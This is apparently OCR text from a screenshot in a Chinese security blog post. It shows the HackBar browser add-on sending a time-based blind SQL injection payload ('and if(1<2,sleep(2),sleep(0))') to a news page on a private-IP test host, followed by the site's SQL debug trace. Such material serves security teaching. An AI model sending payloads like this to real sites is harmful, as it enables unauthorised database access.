 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... http://127.0...20and%201=1
192.168.172.181/news/151) and if(1<2,sleep 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.172.181/news/151) and if(1<2,sleep(2),sleep(0)) and (1=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
上一篇：没有了... 上一篇：没有了...
24小时全国服务热线 产品 关于 新闻 联系
18588207763 手机网站 公司简介 公司新闻 联系方式
基本 文件 流程 错误 SQL 调试
[ SQL ] SELECT * FROM `sy_article` WHERE `id` = 151 LIMIT 1 [ RunTime:0.000394s ]
[ SQL ] SHOW COLUMNS FROM `sy_module` [ RunTime:0.004571s ]
[ SQL ] SELECT `tpl` FROM `sy_module` WHERE `id` = 2 LIMIT 1 [ RunTime:0.000334s ]
[ SQL ] SELECT * FROM `sy_cate` WHERE ( pid = 0 and nid = 3 and isshow=1 ) ORDER BY `sort`,`id` [ RunTime:0.000538s ]
[ SQL ] SELECT * FROM `sy_article` WHERE ( nid = 1 ) ORDER BY `sort`,`id` LIMIT 10 [ RunTime:0.000439s ]
[ SQL ] SELECT * FROM `sy_cate` WHERE ( pid = 0 and nid = 2 and isshow=1 ) ORDER BY `sort`,`id` [ RunTime:0.000361s ]
[ SQL ] SELECT * FROM `sy_article` WHERE ( nid = 5 ) ORDER BY `sort`,`id` LIMIT 10 [ RunTime:0.000380s ]
[ SQL ] SHOW COLUMNS FROM `sy_link` [ RunTime:0.010073s ]
[ SQL ] SELECT * FROM `sy_link` ORDER BY `id` [ RunTime:0.000371s ]
在当前页查找 高亮所有(A) 区分大小写(C) 整小句匹配(W)
等待 192.168.172.181... CSDN @xiaojiesec